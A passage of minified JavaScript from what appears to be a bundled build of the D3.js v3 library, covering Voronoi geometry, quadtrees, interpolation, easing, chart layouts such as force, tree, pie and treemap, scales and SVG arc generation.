if(t=i.L,t.C&&(t.C=!1,i.C=!0,ur(this,i),t=i.L),t.L&&t.L.C||t.R&&t.R.C){t.L&&t.L.C||(t.R.C=!1,t.C=!0,ir(this,t),t=i.L),t.C=i.C,i.C=t.L.C=!1,ur(this,i),n=this._;break}t.C=!0,n=i,i=i.U}while(!n.C);n&&(n.C=!1)}}},ao.geom.voronoi=function(n){function t(n){var t=new Array(n.length),r=a[0][0],i=a[0][1],u=a[1][0],o=a[1][1];return ar(e(n),a).cells.forEach(function(e,a){var l=e.edges,c=e.site,f=t[a]=l.length?l.map(function(n){var t=n.start();return[t.x,t.y]}):c.x>=r&&c.x<=u&&c.y>=i&&c.y<=o?[[r,o],[u,o],[u,i],[r,i]]:[];f.point=n[a]}),t}function e(n){return n.map(function(n,t){return{x:Math.round(u(n,t)/Uo)*Uo,y:Math.round(o(n,t)/Uo)*Uo,i:t}})}var r=Ce,i=ze,u=r,o=i,a=sl;return n?t(n):(t.links=function(n){return ar(e(n)).edges.filter(function(n){return n.l&&n.r}).map(function(t){return{source:n[t.l.i],target:n[t.r.i]}})},t.triangles=function(n){var t=[];return ar(e(n)).cells.forEach(function(e,r){for(var i,u,o=e.site,a=e.edges.sort(Ve),l=-1,c=a.length,f=a[c-1].edge,s=f.l===o?f.r:f.l;++l<c;)i=f,u=s,f=a[l].edge,s=f.l===o?f.r:f.l,r<u.i&&r<s.i&&cr(o,u,s)<0&&t.push([n[r],n[u.i],n[s.i]])}),t},t.x=function(n){return arguments.length?(u=En(r=n),t):r},t.y=function(n){return arguments.length?(o=En(i=n),t):i},t.clipExtent=function(n){return arguments.length?(a=null==n?sl:n,t):a===sl?null:a},t.size=function(n){return arguments.length?t.clipExtent(n&&[[0,0],n]):a===sl?null:a&&a[1]},t)};var sl=[[-1e6,-1e6],[1e6,1e6]];ao.geom.delaunay=function(n){return ao.geom.voronoi().triangles(n)},ao.geom.quadtree=function(n,t,e,r,i){function u(n){function u(n,t,e,r,i,u,o,a){if(!isNaN(e)&&!isNaN(r))if(n.leaf){var l=n.x,f=n.y;if(null!=l)if(xo(l-e)+xo(f-r)<.01)c(n,t,e,r,i,u,o,a);else{var s=n.point;n.x=n.y=n.point=null,c(n,s,l,f,i,u,o,a),c(n,t,e,r,i,u,o,a)}else n.x=e,n.y=r,n.point=t}else c(n,t,e,r,i,u,o,a)}function c(n,t,e,r,i,o,a,l){var c=.5*(i+a),f=.5*(o+l),s=e>=c,h=r>=f,p=h<<1|s;n.leaf=!1,n=n.nodes[p]||(n.nodes[p]=hr()),s?i=c:a=c,h?o=f:l=f,u(n,t,e,r,i,o,a,l)}var f,s,h,p,g,v,d,y,m,M=En(a),x=En(l);if(null!=t)v=t,d=e,y=r,m=i;else if(y=m=-(v=d=1/0),s=[],h=[],g=n.length,o)for(p=0;g>p;++p)f=n[p],f.x<v&&(v=f.x),f.y<d&&(d=f.y),f.x>y&&(y=f.x),f.y>m&&(m=f.y),s.push(f.x),h.push(f.y);else for(p=0;g>p;++p){var b=+M(f=n[p],p),_=+x(f,p);v>b&&(v=b),d>_&&(d=_),b>y&&(y=b),_>m&&(m=_),s.push(b),h.push(_)}var w=y-v,S=m-d;w>S?m=d+w:y=v+S;var k=hr();if(k.add=function(n){u(k,n,+M(n,++p),+x(n,p),v,d,y,m)},k.visit=function(n){pr(n,k,v,d,y,m)},k.find=function(n){return gr(k,n[0],n[1],v,d,y,m)},p=-1,null==t){for(;++p<g;)u(k,n[p],s[p],h[p],v,d,y,m);--p}else n.forEach(k.add);return s=h=n=f=null,k}var o,a=Ce,l=ze;return(o=arguments.length)?(a=fr,l=sr,3===o&&(i=e,r=t,e=t=0),u(n)):(u.x=function(n){return arguments.length?(a=n,u):a},u.y=function(n){return arguments.length?(l=n,u):l},u.extent=function(n){return arguments.length?(null==n?t=e=r=i=null:(t=+n[0][0],e=+n[0][1],r=+n[1][0],i=+n[1][1]),u):null==t?null:[[t,e],[r,i]]},u.size=function(n){return arguments.length?(null==n?t=e=r=i=null:(t=e=0,r=+n[0],i=+n[1]),u):null==t?null:[r-t,i-e]},u)},ao.interpolateRgb=vr,ao.interpolateObject=dr,ao.interpolateNumber=yr,ao.interpolateString=mr;var hl=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,pl=new RegExp(hl.source,"g");ao.interpolate=Mr,ao.interpolators=[function(n,t){var e=typeof t;return("string"===e?ua.has(t.toLowerCase())||/^(#|rgb\(|hsl\()/i.test(t)?vr:mr:t instanceof an?vr:Array.isArray(t)?xr:"object"===e&&isNaN(t)?dr:yr)(n,t)}],ao.interpolateArray=xr;var gl=function(){return m},vl=ao.map({linear:gl,poly:Er,quad:function(){return Sr},cubic:function(){return kr},sin:function(){return Ar},exp:function(){return Cr},circle:function(){return zr},elastic:Lr,back:qr,bounce:function(){return Tr}}),dl=ao.map({"in":m,out:_r,"in-out":wr,"out-in":function(n){return wr(_r(n))}});ao.ease=function(n){var t=n.indexOf("-"),e=t>=0?n.slice(0,t):n,r=t>=0?n.slice(t+1):"in";return e=vl.get(e)||gl,r=dl.get(r)||m,br(r(e.apply(null,lo.call(arguments,1))))},ao.interpolateHcl=Rr,ao.interpolateHsl=Dr,ao.interpolateLab=Pr,ao.interpolateRound=Ur,ao.transform=function(n){var t=fo.createElementNS(ao.ns.prefix.svg,"g");return(ao.transform=function(n){if(null!=n){t.setAttribute("transform",n);var e=t.transform.baseVal.consolidate()}return new jr(e?e.matrix:yl)})(n)},jr.prototype.toString=function(){return"translate("+this.translate+")rotate("+this.rotate+")skewX("+this.skew+")scale("+this.scale+")"};var yl={a:1,b:0,c:0,d:1,e:0,f:0};ao.interpolateTransform=$r,ao.layout={},ao.layout.bundle=function(){return function(n){for(var t=[],e=-1,r=n.length;++e<r;)t.push(Jr(n[e]));return t}},ao.layout.chord=function(){function n(){var n,c,s,h,p,g={},v=[],d=ao.range(u),y=[];for(e=[],r=[],n=0,h=-1;++h<u;){for(c=0,p=-1;++p<u;)c+=i[h][p];v.push(c),y.push(ao.range(u)),n+=c}for(o&&d.sort(function(n,t){return o(v[n],v[t])}),a&&y.forEach(function(n,t){n.sort(function(n,e){return a(i[t][n],i[t][e])})}),n=(Ho-f*u)/n,c=0,h=-1;++h<u;){for(s=c,p=-1;++p<u;){var m=d[h],M=y[m][p],x=i[m][M],b=c,_=c+=x*n;g[m+"-"+M]={index:m,subindex:M,startAngle:b,endAngle:_,value:x}}r[m]={index:m,startAngle:s,endAngle:c,value:v[m]},c+=f}for(h=-1;++h<u;)for(p=h-1;++p<u;){var w=g[h+"-"+p],S=g[p+"-"+h];(w.value||S.value)&&e.push(w.value<S.value?{source:S,target:w}:{source:w,target:S})}l&&t()}function t(){e.sort(function(n,t){return l((n.source.value+n.target.value)/2,(t.source.value+t.target.value)/2)})}var e,r,i,u,o,a,l,c={},f=0;return c.matrix=function(n){return arguments.length?(u=(i=n)&&i.length,e=r=null,c):i},c.padding=function(n){return arguments.length?(f=n,e=r=null,c):f},c.sortGroups=function(n){return arguments.length?(o=n,e=r=null,c):o},c.sortSubgroups=function(n){return arguments.length?(a=n,e=null,c):a},c.sortChords=function(n){return arguments.length?(l=n,e&&t(),c):l},c.chords=function(){return e||n(),e},c.groups=function(){return r||n(),r},c},ao.layout.force=function(){function n(n){return function(t,e,r,i){if(t.point!==n){var u=t.cx-n.x,o=t.cy-n.y,a=i-e,l=u*u+o*o;if(l>a*a/y){if(v>l){var c=t.charge/l;n.px-=u*c,n.py-=o*c}return!0}if(t.point&&l&&v>l){var c=t.pointCharge/l;n.px-=u*c,n.py-=o*c}}return!t.charge}}function t(n){n.px=ao.event.x,n.py=ao.event.y,l.resume()}var e,r,i,u,o,a,l={},c=ao.dispatch("start","tick","end"),f=[1,1],s=.9,h=ml,p=Ml,g=-30,v=xl,d=.1,y=.64,M=[],x=[];return l.tick=function(){if((i*=.99)<.005)return e=null,c.end({type:"end",alpha:i=0}),!0;var t,r,l,h,p,v,y,m,b,_=M.length,w=x.length;for(r=0;w>r;++r)l=x[r],h=l.source,p=l.target,m=p.x-h.x,b=p.y-h.y,(v=m*m+b*b)&&(v=i*o[r]*((v=Math.sqrt(v))-u[r])/v,m*=v,b*=v,p.x-=m*(y=h.weight+p.weight?h.weight/(h.weight+p.weight):.5),p.y-=b*y,h.x+=m*(y=1-y),h.y+=b*y);if((y=i*d)&&(m=f[0]/2,b=f[1]/2,r=-1,y))for(;++r<_;)l=M[r],l.x+=(m-l.x)*y,l.y+=(b-l.y)*y;if(g)for(ri(t=ao.geom.quadtree(M),i,a),r=-1;++r<_;)(l=M[r]).fixed||t.visit(n(l));for(r=-1;++r<_;)l=M[r],l.fixed?(l.x=l.px,l.y=l.py):(l.x-=(l.px-(l.px=l.x))*s,l.y-=(l.py-(l.py=l.y))*s);c.tick({type:"tick",alpha:i})},l.nodes=function(n){return arguments.length?(M=n,l):M},l.links=function(n){return arguments.length?(x=n,l):x},l.size=function(n){return arguments.length?(f=n,l):f},l.linkDistance=function(n){return arguments.length?(h="function"==typeof n?n:+n,l):h},l.distance=l.linkDistance,l.linkStrength=function(n){return arguments.length?(p="function"==typeof n?n:+n,l):p},l.friction=function(n){return arguments.length?(s=+n,l):s},l.charge=function(n){return arguments.length?(g="function"==typeof n?n:+n,l):g},l.chargeDistance=function(n){return arguments.length?(v=n*n,l):Math.sqrt(v)},l.gravity=function(n){return arguments.length?(d=+n,l):d},l.theta=function(n){return arguments.length?(y=n*n,l):Math.sqrt(y)},l.alpha=function(n){return arguments.length?(n=+n,i?n>0?i=n:(e.c=null,e.t=NaN,e=null,c.end({type:"end",alpha:i=0})):n>0&&(c.start({type:"start",alpha:i=n}),e=qn(l.tick)),l):i},l.start=function(){function n(n,r){if(!e){for(e=new Array(i),l=0;i>l;++l)e[l]=[];for(l=0;c>l;++l){var u=x[l];e[u.source.index].push(u.target),e[u.target.index].push(u.source)}}for(var o,a=e[t],l=-1,f=a.length;++l<f;)if(!isNaN(o=a[l][n]))return o;return Math.random()*r}var t,e,r,i=M.length,c=x.length,s=f[0],v=f[1];for(t=0;i>t;++t)(r=M[t]).index=t,r.weight=0;for(t=0;c>t;++t)r=x[t],"number"==typeof r.source&&(r.source=M[r.source]),"number"==typeof r.target&&(r.target=M[r.target]),++r.source.weight,++r.target.weight;for(t=0;i>t;++t)r=M[t],isNaN(r.x)&&(r.x=n("x",s)),isNaN(r.y)&&(r.y=n("y",v)),isNaN(r.px)&&(r.px=r.x),isNaN(r.py)&&(r.py=r.y);if(u=[],"function"==typeof h)for(t=0;c>t;++t)u[t]=+h.call(this,x[t],t);else for(t=0;c>t;++t)u[t]=h;if(o=[],"function"==typeof p)for(t=0;c>t;++t)o[t]=+p.call(this,x[t],t);else for(t=0;c>t;++t)o[t]=p;if(a=[],"function"==typeof g)for(t=0;i>t;++t)a[t]=+g.call(this,M[t],t);else for(t=0;i>t;++t)a[t]=g;return l.resume()},l.resume=function(){return l.alpha(.1)},l.stop=function(){return l.alpha(0)},l.drag=function(){return r||(r=ao.behavior.drag().origin(m).on("dragstart.force",Qr).on("drag.force",t).on("dragend.force",ni)),arguments.length?void this.on("mouseover.force",ti).on("mouseout.force",ei).call(r):r},ao.rebind(l,c,"on")};var ml=20,Ml=1,xl=1/0;ao.layout.hierarchy=function(){function n(i){var u,o=[i],a=[];for(i.depth=0;null!=(u=o.pop());)if(a.push(u),(c=e.call(n,u,u.depth))&&(l=c.length)){for(var l,c,f;--l>=0;)o.push(f=c[l]),f.parent=u,f.depth=u.depth+1;r&&(u.value=0),u.children=c}else r&&(u.value=+r.call(n,u,u.depth)||0),delete u.children;return oi(i,function(n){var e,i;t&&(e=n.children)&&e.sort(t),r&&(i=n.parent)&&(i.value+=n.value)}),a}var t=ci,e=ai,r=li;return n.sort=function(e){return arguments.length?(t=e,n):t},n.children=function(t){return arguments.length?(e=t,n):e},n.value=function(t){return arguments.length?(r=t,n):r},n.revalue=function(t){return r&&(ui(t,function(n){n.children&&(n.value=0)}),oi(t,function(t){var e;t.children||(t.value=+r.call(n,t,t.depth)||0),(e=t.parent)&&(e.value+=t.value)})),t},n},ao.layout.partition=function(){function n(t,e,r,i){var u=t.children;if(t.x=e,t.y=t.depth*i,t.dx=r,t.dy=i,u&&(o=u.length)){var o,a,l,c=-1;for(r=t.value?r/t.value:0;++c<o;)n(a=u[c],e,l=a.value*r,i),e+=l}}function t(n){var e=n.children,r=0;if(e&&(i=e.length))for(var i,u=-1;++u<i;)r=Math.max(r,t(e[u]));return 1+r}function e(e,u){var o=r.call(this,e,u);return n(o[0],0,i[0],i[1]/t(o[0])),o}var r=ao.layout.hierarchy(),i=[1,1];return e.size=function(n){return arguments.length?(i=n,e):i},ii(e,r)},ao.layout.pie=function(){function n(o){var a,l=o.length,c=o.map(function(e,r){return+t.call(n,e,r)}),f=+("function"==typeof r?r.apply(this,arguments):r),s=("function"==typeof i?i.apply(this,arguments):i)-f,h=Math.min(Math.abs(s)/l,+("function"==typeof u?u.apply(this,arguments):u)),p=h*(0>s?-1:1),g=ao.sum(c),v=g?(s-l*p)/g:0,d=ao.range(l),y=[];return null!=e&&d.sort(e===bl?function(n,t){return c[t]-c[n]}:function(n,t){return e(o[n],o[t])}),d.forEach(function(n){y[n]={data:o[n],value:a=c[n],startAngle:f,endAngle:f+=a*v+p,padAngle:h}}),y}var t=Number,e=bl,r=0,i=Ho,u=0;return n.value=function(e){return arguments.length?(t=e,n):t},n.sort=function(t){return arguments.length?(e=t,n):e},n.startAngle=function(t){return arguments.length?(r=t,n):r},n.endAngle=function(t){return arguments.length?(i=t,n):i},n.padAngle=function(t){return arguments.length?(u=t,n):u},n};var bl={};ao.layout.stack=function(){function n(a,l){if(!(h=a.length))return a;var c=a.map(function(e,r){return t.call(n,e,r)}),f=c.map(function(t){return t.map(function(t,e){return[u.call(n,t,e),o.call(n,t,e)]})}),s=e.call(n,f,l);c=ao.permute(c,s),f=ao.permute(f,s);var h,p,g,v,d=r.call(n,f,l),y=c[0].length;for(g=0;y>g;++g)for(i.call(n,c[0][g],v=d[g],f[0][g][1]),p=1;h>p;++p)i.call(n,c[p][g],v+=f[p-1][g][1],f[p][g][1]);return a}var t=m,e=gi,r=vi,i=pi,u=si,o=hi;return n.values=function(e){return arguments.length?(t=e,n):t},n.order=function(t){return arguments.length?(e="function"==typeof t?t:_l.get(t)||gi,n):e},n.offset=function(t){return arguments.length?(r="function"==typeof t?t:wl.get(t)||vi,n):r},n.x=function(t){return arguments.length?(u=t,n):u},n.y=function(t){return arguments.length?(o=t,n):o},n.out=function(t){return arguments.length?(i=t,n):i},n};var _l=ao.map({"inside-out":function(n){var t,e,r=n.length,i=n.map(di),u=n.map(yi),o=ao.range(r).sort(function(n,t){return i[n]-i[t]}),a=0,l=0,c=[],f=[];for(t=0;r>t;++t)e=o[t],l>a?(a+=u[e],c.push(e)):(l+=u[e],f.push(e));return f.reverse().concat(c)},reverse:function(n){return ao.range(n.length).reverse()},"default":gi}),wl=ao.map({silhouette:function(n){var t,e,r,i=n.length,u=n[0].length,o=[],a=0,l=[];for(e=0;u>e;++e){for(t=0,r=0;i>t;t++)r+=n[t][e][1];r>a&&(a=r),o.push(r)}for(e=0;u>e;++e)l[e]=(a-o[e])/2;return l},wiggle:function(n){var t,e,r,i,u,o,a,l,c,f=n.length,s=n[0],h=s.length,p=[];for(p[0]=l=c=0,e=1;h>e;++e){for(t=0,i=0;f>t;++t)i+=n[t][e][1];for(t=0,u=0,a=s[e][0]-s[e-1][0];f>t;++t){for(r=0,o=(n[t][e][1]-n[t][e-1][1])/(2*a);t>r;++r)o+=(n[r][e][1]-n[r][e-1][1])/a;u+=o*n[t][e][1]}p[e]=l-=i?u/i*a:0,c>l&&(c=l)}for(e=0;h>e;++e)p[e]-=c;return p},expand:function(n){var t,e,r,i=n.length,u=n[0].length,o=1/i,a=[];for(e=0;u>e;++e){for(t=0,r=0;i>t;t++)r+=n[t][e][1];if(r)for(t=0;i>t;t++)n[t][e][1]/=r;else for(t=0;i>t;t++)n[t][e][1]=o}for(e=0;u>e;++e)a[e]=0;return a},zero:vi});ao.layout.histogram=function(){function n(n,u){for(var o,a,l=[],c=n.map(e,this),f=r.call(this,c,u),s=i.call(this,f,c,u),u=-1,h=c.length,p=s.length-1,g=t?1:1/h;++u<p;)o=l[u]=[],o.dx=s[u+1]-(o.x=s[u]),o.y=0;if(p>0)for(u=-1;++u<h;)a=c[u],a>=f[0]&&a<=f[1]&&(o=l[ao.bisect(s,a,1,p)-1],o.y+=g,o.push(n[u]));return l}var t=!0,e=Number,r=bi,i=Mi;return n.value=function(t){return arguments.length?(e=t,n):e},n.range=function(t){return arguments.length?(r=En(t),n):r},n.bins=function(t){return arguments.length?(i="number"==typeof t?function(n){return xi(n,t)}:En(t),n):i},n.frequency=function(e){return arguments.length?(t=!!e,n):t},n},ao.layout.pack=function(){function n(n,u){var o=e.call(this,n,u),a=o[0],l=i[0],c=i[1],f=null==t?Math.sqrt:"function"==typeof t?t:function(){return t};if(a.x=a.y=0,oi(a,function(n){n.r=+f(n.value)}),oi(a,Ni),r){var s=r*(t?1:Math.max(2*a.r/l,2*a.r/c))/2;oi(a,function(n){n.r+=s}),oi(a,Ni),oi(a,function(n){n.r-=s})}return Ci(a,l/2,c/2,t?1:1/Math.max(2*a.r/l,2*a.r/c)),o}var t,e=ao.layout.hierarchy().sort(_i),r=0,i=[1,1];return n.size=function(t){return arguments.length?(i=t,n):i},n.radius=function(e){return arguments.length?(t=null==e||"function"==typeof e?e:+e,n):t},n.padding=function(t){return arguments.length?(r=+t,n):r},ii(n,e)},ao.layout.tree=function(){function n(n,i){var f=o.call(this,n,i),s=f[0],h=t(s);if(oi(h,e),h.parent.m=-h.z,ui(h,r),c)ui(s,u);else{var p=s,g=s,v=s;ui(s,function(n){n.x<p.x&&(p=n),n.x>g.x&&(g=n),n.depth>v.depth&&(v=n)});var d=a(p,g)/2-p.x,y=l[0]/(g.x+a(g,p)/2+d),m=l[1]/(v.depth||1);ui(s,function(n){n.x=(n.x+d)*y,n.y=n.depth*m})}return f}function t(n){for(var t,e={A:null,children:[n]},r=[e];null!=(t=r.pop());)for(var i,u=t.children,o=0,a=u.length;a>o;++o)r.push((u[o]=i={_:u[o],parent:t,children:(i=u[o].children)&&i.slice()||[],A:null,a:null,z:0,m:0,c:0,s:0,t:null,i:o}).a=i);return e.children[0]}function e(n){var t=n.children,e=n.parent.children,r=n.i?e[n.i-1]:null;if(t.length){Di(n);var u=(t[0].z+t[t.length-1].z)/2;r?(n.z=r.z+a(n._,r._),n.m=n.z-u):n.z=u}else r&&(n.z=r.z+a(n._,r._));n.parent.A=i(n,r,n.parent.A||e[0])}function r(n){n._.x=n.z+n.parent.m,n.m+=n.parent.m}function i(n,t,e){if(t){for(var r,i=n,u=n,o=t,l=i.parent.children[0],c=i.m,f=u.m,s=o.m,h=l.m;o=Ti(o),i=qi(i),o&&i;)l=qi(l),u=Ti(u),u.a=n,r=o.z+s-i.z-c+a(o._,i._),r>0&&(Ri(Pi(o,n,e),n,r),c+=r,f+=r),s+=o.m,c+=i.m,h+=l.m,f+=u.m;o&&!Ti(u)&&(u.t=o,u.m+=s-f),i&&!qi(l)&&(l.t=i,l.m+=c-h,e=n)}return e}function u(n){n.x*=l[0],n.y=n.depth*l[1]}var o=ao.layout.hierarchy().sort(null).value(null),a=Li,l=[1,1],c=null;return n.separation=function(t){return arguments.length?(a=t,n):a},n.size=function(t){return arguments.length?(c=null==(l=t)?u:null,n):c?null:l},n.nodeSize=function(t){return arguments.length?(c=null==(l=t)?null:u,n):c?l:null},ii(n,o)},ao.layout.cluster=function(){function n(n,u){var o,a=t.call(this,n,u),l=a[0],c=0;oi(l,function(n){var t=n.children;t&&t.length?(n.x=ji(t),n.y=Ui(t)):(n.x=o?c+=e(n,o):0,n.y=0,o=n)});var f=Fi(l),s=Hi(l),h=f.x-e(f,s)/2,p=s.x+e(s,f)/2;return oi(l,i?function(n){n.x=(n.x-l.x)*r[0],n.y=(l.y-n.y)*r[1]}:function(n){n.x=(n.x-h)/(p-h)*r[0],n.y=(1-(l.y?n.y/l.y:1))*r[1]}),a}var t=ao.layout.hierarchy().sort(null).value(null),e=Li,r=[1,1],i=!1;return n.separation=function(t){return arguments.length?(e=t,n):e},n.size=function(t){return arguments.length?(i=null==(r=t),n):i?null:r},n.nodeSize=function(t){return arguments.length?(i=null!=(r=t),n):i?r:null},ii(n,t)},ao.layout.treemap=function(){function n(n,t){for(var e,r,i=-1,u=n.length;++i<u;)r=(e=n[i]).value*(0>t?0:t),e.area=isNaN(r)||0>=r?0:r}function t(e){var u=e.children;if(u&&u.length){var o,a,l,c=s(e),f=[],h=u.slice(),g=1/0,v="slice"===p?c.dx:"dice"===p?c.dy:"slice-dice"===p?1&e.depth?c.dy:c.dx:Math.min(c.dx,c.dy);for(n(h,c.dx*c.dy/e.value),f.area=0;(l=h.length)>0;)f.push(o=h[l-1]),f.area+=o.area,"squarify"!==p||(a=r(f,v))<=g?(h.pop(),g=a):(f.area-=f.pop().area,i(f,v,c,!1),v=Math.min(c.dx,c.dy),f.length=f.area=0,g=1/0);f.length&&(i(f,v,c,!0),f.length=f.area=0),u.forEach(t)}}function e(t){var r=t.children;if(r&&r.length){var u,o=s(t),a=r.slice(),l=[];for(n(a,o.dx*o.dy/t.value),l.area=0;u=a.pop();)l.push(u),l.area+=u.area,null!=u.z&&(i(l,u.z?o.dx:o.dy,o,!a.length),l.length=l.area=0);r.forEach(e)}}function r(n,t){for(var e,r=n.area,i=0,u=1/0,o=-1,a=n.length;++o<a;)(e=n[o].area)&&(u>e&&(u=e),e>i&&(i=e));return r*=r,t*=t,r?Math.max(t*i*g/r,r/(t*u*g)):1/0}function i(n,t,e,r){var i,u=-1,o=n.length,a=e.x,c=e.y,f=t?l(n.area/t):0;
    if(t==e.dx){for((r||f>e.dy)&&(f=e.dy);++u<o;)i=n[u],i.x=a,i.y=c,i.dy=f,a+=i.dx=Math.min(e.x+e.dx-a,f?l(i.area/f):0);i.z=!0,i.dx+=e.x+e.dx-a,e.y+=f,e.dy-=f}else{for((r||f>e.dx)&&(f=e.dx);++u<o;)i=n[u],i.x=a,i.y=c,i.dx=f,c+=i.dy=Math.min(e.y+e.dy-c,f?l(i.area/f):0);i.z=!1,i.dy+=e.y+e.dy-c,e.x+=f,e.dx-=f}}function u(r){var i=o||a(r),u=i[0];return u.x=u.y=0,u.value?(u.dx=c[0],u.dy=c[1]):u.dx=u.dy=0,o&&a.revalue(u),n([u],u.dx*u.dy/u.value),(o?e:t)(u),h&&(o=i),i}var o,a=ao.layout.hierarchy(),l=Math.round,c=[1,1],f=null,s=Oi,h=!1,p="squarify",g=.5*(1+Math.sqrt(5));return u.size=function(n){return arguments.length?(c=n,u):c},u.padding=function(n){function t(t){var e=n.call(u,t,t.depth);return null==e?Oi(t):Ii(t,"number"==typeof e?[e,e,e,e]:e)}function e(t){return Ii(t,n)}if(!arguments.length)return f;var r;return s=null==(f=n)?Oi:"function"==(r=typeof n)?t:"number"===r?(n=[n,n,n,n],e):e,u},u.round=function(n){return arguments.length?(l=n?Math.round:Number,u):l!=Number},u.sticky=function(n){return arguments.length?(h=n,o=null,u):h},u.ratio=function(n){return arguments.length?(g=n,u):g},u.mode=function(n){return arguments.length?(p=n+"",u):p},ii(u,a)},ao.random={normal:function(n,t){var e=arguments.length;return 2>e&&(t=1),1>e&&(n=0),function(){var e,r,i;do e=2*Math.random()-1,r=2*Math.random()-1,i=e*e+r*r;while(!i||i>1);return n+t*e*Math.sqrt(-2*Math.log(i)/i)}},logNormal:function(){var n=ao.random.normal.apply(ao,arguments);return function(){return Math.exp(n())}},bates:function(n){var t=ao.random.irwinHall(n);return function(){return t()/n}},irwinHall:function(n){return function(){for(var t=0,e=0;n>e;e++)t+=Math.random();return t}}},ao.scale={};var Sl={floor:m,ceil:m};ao.scale.linear=function(){return Wi([0,1],[0,1],Mr,!1)};var kl={s:1,g:1,p:1,r:1,e:1};ao.scale.log=function(){return ru(ao.scale.linear().domain([0,1]),10,!0,[1,10])};var Nl=ao.format(".0e"),El={floor:function(n){return-Math.ceil(-n)},ceil:function(n){return-Math.floor(-n)}};ao.scale.pow=function(){return iu(ao.scale.linear(),1,[0,1])},ao.scale.sqrt=function(){return ao.scale.pow().exponent(.5)},ao.scale.ordinal=function(){return ou([],{t:"range",a:[[]]})},ao.scale.category10=function(){return ao.scale.ordinal().range(Al)},ao.scale.category20=function(){return ao.scale.ordinal().range(Cl)},ao.scale.category20b=function(){return ao.scale.ordinal().range(zl)},ao.scale.category20c=function(){return ao.scale.ordinal().range(Ll)};var Al=[2062260,16744206,2924588,14034728,9725885,9197131,14907330,8355711,12369186,1556175].map(xn),Cl=[2062260,11454440,16744206,16759672,2924588,10018698,14034728,16750742,9725885,12955861,9197131,12885140,14907330,16234194,8355711,13092807,12369186,14408589,1556175,10410725].map(xn),zl=[3750777,5395619,7040719,10264286,6519097,9216594,11915115,13556636,9202993,12426809,15186514,15190932,8666169,11356490,14049643,15177372,8077683,10834324,13528509,14589654].map(xn),Ll=[3244733,7057110,10406625,13032431,15095053,16616764,16625259,16634018,3253076,7652470,10607003,13101504,7695281,10394312,12369372,14342891,6513507,9868950,12434877,14277081].map(xn);ao.scale.quantile=function(){return au([],[])},ao.scale.quantize=function(){return lu(0,1,[0,1])},ao.scale.threshold=function(){return cu([.5],[0,1])},ao.scale.identity=function(){return fu([0,1])},ao.svg={},ao.svg.arc=function(){function n(){var n=Math.max(0,+e.apply(this,arguments)),c=Math.max(0,+r.apply(this,arguments)),f=o.apply(this,arguments)-Io,s=a.apply(this,arguments)-Io,h=Math.abs(s-f),p=f>s?0:1;if(n>c&&(g=c,c=n,n=g),h>=Oo)return t(c,p)+(n?t(n,1-p):"")+"Z";var g,v,d,y,m,M,x,b,_,w,S,k,N=0,E=0,A=[];if((y=(+l.apply(this,arguments)||0)/2)&&(d=u===ql?Math.sqrt(n*n+c*c):+u.apply(this,arguments),p||(E*=-1),c&&(E=tn(d/c*Math.sin(y))),n&&(N=tn(d/n*Math.sin(y)))),c){m=c*Math.cos(f+E),M=c*Math.sin(f+E),x=c*Math.cos(s-E),b=c*Math.sin(s-E);var C=Math.abs(s-f-2*E)<=Fo?0:1;if(E&&yu(m,M,x,b)===p^C){var z=(f+s)/2;m=c*Math.cos(z),M=c*Math.sin(z),x=b=null}}else m=M=0;if(n){_=n*Math.cos(s-N),w=n*Math.sin(s-N),S=n*Math.cos(f+N),k=n*Math.sin(f+N);var L=Math.abs(f-s+2*N)<=Fo?0:1;if(N&&yu(_,w,S,k)===1-p^L){var q=(f+s)/2;_=n*Math.cos(q),w=n*Math.sin(q),S=k=null}}else _=w=0;if(h>Uo&&(g=Math.min(Math.abs(c-n)/2,+i.apply(this,arguments)))>.001){v=c>n^p?0:1;var T=g,R=g;if(Fo>h){var D=null==S?[_,w]:null==x?[m,M]:Re([m,M],[S,k],[x,b],[_,w]),P=m-D[0],U=M-D[1],j=x-D[0],F=b-D[1],H=1/Math.sin(Math.acos((P*j+U*F)/(Math.sqrt(P*P+U*U)*Math.sqrt(j*j+F*F)))/2),O=Math.sqrt(D[0]*D[0]+D[1]*D[1]);R=Math.min(g,(n-O)/(H-1)),T=Math.min(g,(c-O)/(H+1))}if(null!=x){var I=mu(null==S?[_,w]:[S,k],[m,M],c,T,p),Y=mu([x,b],[_,w],c,T,p);g===T?A.push("M",I[0],"A",T,",",T," 0 0,",v," ",I[1],"A",c,",",c," 0 ",1-p^yu(I[1][0],I[1][1],Y[1][0],Y[1][1]),",",p," ",Y[1],"A",T,",",T," 0 0,",v," ",Y[0]):A.push("M",I[0],"A",T,",",T," 0 1,",v," ",Y[0])}else A.push("M",m,",",M);if(null!=S){var Z=mu([m,M],[S,k],n,-R,p),V=mu([_,w],null==x?[m,M]:[x,b],n,-R,p);g===R?A.push("L",V[0],"A",R,",",R," 0 0,",v," ",V[1],"A",n,",",n," 0 ",p^yu(V[1][0],V[1][1],Z[1][0],Z[1][1]),",",1-p," ",Z[1],"A",R,",",R," 0 0,",v," ",Z[0]):A.push("L",V[0],"A",R,",",R," 0 0,",v," ",Z[0])}else A.push("L",_,",",w)}else A.push("M",m,",",M),null!=x&&A.push("A",c,",",c," 0 ",C,",",p," ",x,",",b),A.push("L",_,",",w),null!=S&&A.push("A",n,",",n," 0 ",L,",",1-p," ",S,",",k);return A.push("Z"),A.join("")}function t(n,t){return"M0,"+n+"A"+n+","+n+" 0 1,"+t+" 0,"+-n+"A"+n+","+n+" 0 1,"+t+" 0,"+n}var e=hu,r=pu,i=su,u=ql,o=gu,a=vu,l=du;return n.innerRadius=function(t){return arguments.length?(e=En(t),n):e},n.outerRadius=function(t){return arguments.length?(r=En(t),n):r},n.cornerRadius=function(t){return arguments.length?(i=En(t),n):i},n.padRadius=function(t){return arguments.length?(u=t==ql?ql:En(t),n):u},n.startAngle=function(t){return arguments.length?(o=En(t),n):o},n.endAngle=function(t){return arguments.length?(a=En(t),n):a},n.padAngle=function(t){return arguments.length?(l=En(t),n):l},n.centroid=function(){var n=(+e.apply(this,arguments)+ +r.apply(this,arguments))/2,t=(+o.apply(this,arguments)+ +a.apply(this,arguments))/2-Io;return[Math.cos(t)*n,Math.sin(t)*n]},n};var ql="auto";ao.svg.line=function(){return Mu(m)};var Tl=ao.map({linear:xu,"linear-closed":bu,step:_u,"step-before":wu,"step-after":Su,basis:zu,"basis-open":Lu,"basis-closed":qu,bundle:Tu,cardinal:Eu,"cardinal-open":ku,"cardinal-closed":Nu,monotone:Fu});Tl.forEach(function(n,t){t.key=n,t.closed=/-closed$/.test(n)});var 